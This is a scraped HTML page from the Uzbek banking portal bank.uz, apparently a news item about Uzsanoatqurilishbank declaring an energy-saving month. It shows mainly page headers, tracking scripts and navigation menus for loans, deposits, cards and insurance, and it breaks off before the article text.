

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/o-zsanoatqurilishbank-tizimida-energiya-resurslaridan-oqilona-foydalanish-oyligi-e-lon-qilindi56499
body_size: 21205
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oyligi” eʼlon qilindi&quot; новости &quot;O‘zsanoatqurilishbank&quot; ID#46053</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oyligi” eʼlon qilindi
	 Joriy yilning iyul oyi Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oy..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768631516','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'befdf353c2b7fbfed00acc16a3e98a3e'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/o-zsanoatqurilishbank-tizimida-energiya-resurslaridan-oqilona-foydalanish-oyligi-e-lon-qilindi56499"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oyligi” eʼlon qilindi&quot; новости &quot;O‘zsanoatqurilishbank&quot; ID#46053">
<meta property="og:description" content="Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oyligi” eʼlon qilindi
	 Joriy yilning iyul oyi Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oy...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-o-zsanoatqurilishbank-tizimida-energiya-resurslaridan-oqilona-foydalanish-oyligi-e-lon-qilindi5 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/o-zsanoatqurilishbank-tizimida-energiya-resurslaridan-oqilona-foydalanish-oyligi-e-lon-qilindi56499',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
